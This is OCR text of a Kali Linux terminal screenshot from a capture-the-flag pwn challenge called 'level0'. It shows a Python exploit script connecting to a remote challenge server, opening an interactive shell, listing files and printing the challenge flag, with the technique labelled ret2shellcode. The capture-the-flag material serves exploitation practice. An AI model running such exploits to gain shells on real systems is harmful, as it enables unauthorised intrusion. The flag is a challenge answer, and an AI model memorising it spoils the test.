 kali@kali: ~/桌面/pwn
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(kali㉿kali)-[~/桌面/pwn]
└─$ python level0.py
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning:
 Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be r
emoved in the next release.
[+] Opening connection to 111.200.241.244 on port 52948: Done
[*] Switching to interactive mode
$ whoami
/bin/sh: 1: whoami: not found
$ ls
bin
dev
flag
level0
lib
lib32
lib64
$ cat flag
cyberpeace{95216f5b9039aa57231d6dddbf289577}
$
ret2shellcode
vuln
KALI
BY OFFENSIVE SECURITY